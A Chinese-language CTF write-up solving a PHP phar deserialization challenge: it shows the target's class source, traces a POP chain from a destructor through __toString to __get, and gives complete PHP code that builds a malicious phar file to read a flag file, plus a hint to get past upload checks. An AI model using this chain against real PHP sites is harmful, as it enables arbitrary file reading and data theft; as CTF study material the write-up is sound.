
第一个点先找到文件,我们找找file.php

发现function.php和class.php
进去发现

发现提示
进入class.php,发现源码了

class C1e4r
{
    public $test;
    public $str;
    public function __construct($name)
    {
        $this->str = $name;
    }
    public function __destruct()
    {
        $this->test = $this->str;
        echo $this->test;
    }
}
这里面能利用到的是哪个销毁的魔术方法,会在结束的时候echo,这时候就能调用到
class Show
{
    public $source;
    public $str;
    public function __construct($file)
    {
        $this->source = $file;   //$this->source = phar://phar.jpg
        echo $this->source;
    }
    public function __toString()
    {
        $content = $this->str['str']->source;
        return $content;
    }
    public function __set($key,$value)
    {
        $this->$key = $value;
    }
    public function _show()
    {
        if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
            die('hacker!');
        } else {
            highlight_file($this->source);
        }

    }
    public function __wakeup()
    {
        if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
            echo "hacker~";
            $this->source = "index.php";
        }
    }
}
这个调用变量的操作可以在接下来直接到后面进行对get的调用,所以后面的时候会把这个访问的变量=test来调用方法,而这里要调用我们要尽行的tostring方法就需要echo,就是上面cle4r的方法,那么接下来我们调用的方向就是给上面作为echo的那里赋值目标路径地址,就是我们要进行的/var/www/html/f1ag.php
class Test
{
    public $file;
    public $params;
    public function __construct()
    {
        $this->params = array();
    }
    public function __get($key)
    {
        return $this->get($key);
    }
    public function get($key)
    {
        if(isset($this->params[$key])) {
            $value = $this->params[$key];
        } else {
            $value = "index.php";
        }
        return $this->file_get($value);
    }
    public function file_get($value)
    {
        $text = base64_encode(file_get_contents($value));
        return $text;
    }
}
?>
看见了base64读取文件就可以知道我们的方向了,那现在就是问题怎么调用_get,我们就需要show里面访问变量的操作了,
整个pop链就是C1e4r::destruct() -> Show::toString() -> Test::__get()
然后上传的时候会对htaccess和后缀进行验证,记得要改
这样就构造exp
<?php
class C1e4r
{
    public $test;
    public $str;
}

class Show
{
    public $source;
    public $str;
}
class Test
{
    public $file;
    public $params;

}

$a = new C1e4r();
$b = new Show();
$c = new Test();
$c->params['source'] = "/var/www/html/f1ag.php";//目标文件
$a->str = $b;   //触发__tostring,#a的方法变量在show里面触发,执行了tostring,
$b->str['str'] = $c;  //触发__get;#之后b的方法变量在test里面调用了get方法
#整个pop链就是C1e4r::destruct() -> Show::toString() -> Test::__get()


$phar = new Phar("exp.phar"); //生成phar文件
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ? >');
$phar->setMetadata($a); //触发头是C1e4r类
$phar->addFromString("exp.txt", "test"); //生成签名
$phar->stopBuffering();
#上面那块也可以是下面这块,更好理解
	$c = new C1e4r();
	$show = new Show();
	$test= new Test();
	$test->params['source'] = "/var/www/html/f1ag.php";
	$c->str = $show;
	$show->str['str'] = $test;

?>

然后通过生成phar文件的方式来生成上传
上传之后找到目标文件的地址就能读取目标了
Apache环境直接开始就行